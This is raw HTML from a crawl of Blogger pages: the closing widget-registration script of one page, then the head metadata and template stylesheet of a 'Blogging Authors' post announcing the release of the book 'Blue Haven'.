_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html
body_size: 69670
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://bloggingauthors.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blogging Authors - RSS" href="https://bloggingauthors.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blogging Authors - Atom" href="https://www.blogger.com/feeds/1026494739342742597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blogging Authors - Atom" href="https://bloggingauthors.blogspot.com/feeds/3346030192480838547/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif' rel='image_src'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' property='og:url'/>
<meta content='Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' property='og:title'/>
<meta content='Author Interviews, Book Reviews, Guest Posts, Book Spotlights, Book Trailers' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w1200-h630-p-k-no-nu/Blue%20Haven%20happy%20book%20birthday%20anim.gif' property='og:image'/>
<title>
Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease - Blogging Authors
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' property='og:title'/>
<meta content='http://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif' property='og:image'/>
<meta content='Blogging Authors' property='og:site_name'/>
<meta content='https://bloggingauthors.blogspot.com/' name='twitter:domain'/>
<meta content='Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqYnSrmxXkz_hukmqVEvsvh9Xex8x1HUMS_iz3qbsFI_9gq3pzY54QGQqdxROLB3siNF5wAqYEN8rVnMgcs0vmtThJefd2wdJMmdJopecClY7keK6xUBizpQ2PGq4gnKVflauT2E6nYhBrHGhiL5vvDyF-WYDWdGiQV6_WSgOyFeOuXdD-A7gES0/w640-h480/Blue%20Haven%20happy%20book%20birthday%20anim.gif' name='twitter:image'/>
<meta content='Happy Book Birthday to Blue Haven! @kingerlisa @thestoryplant #bookbirthday #happybookbirthday #newbooks #newrelease' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9QWFw2rLvBv2ffqXe2l5pLWRG-iWkhyphenhyphenc0BzLNsmRt62Vrue47KaTQVbg3-VVJvKtyUQFJeS-cJAr0opT6vg36fQGSvkKstX9Cib95O9BbB1_eiJ8AIkaNbUt8wd7uxokalHx2qujFgM8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr0K1xGs764zXXxOOWPtM_WblkWeeRw5ziz23gT3XZ3HSZoWKehiUZaj41h1guBAiaHmmv2E7OXOmdwzjwLvLKolKJJ5V_Deka48xJre4vRLA_qHEtSzhe20CVs4tt4Aa59JiI9hWGUqs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivwganPNlUUPszOJlk3oE4EIZ4QeYkW0ZHYQgp9dR12wqBbQJCPVaeZFMrVO2Iv0nwS0Zpd7pNUtsRixAf971G62pNhacjVL7k7cXF3OQ1NoQaauYsLLghS4L7h7ejXDU0s4EdF7FO0WFj/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGgigr-r4llsawRp6InHWXtmOzUtFpSMx6vqIR23bgvMrnyiDfDpcVHMKK5FRLdxZQeHkglK7o-UshjQRI05lLq0ecgMMGeMHvDoq93Y0SpK9bRPQZsnL7HWVvjm-BZOVwb9aAUcIF0f0/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
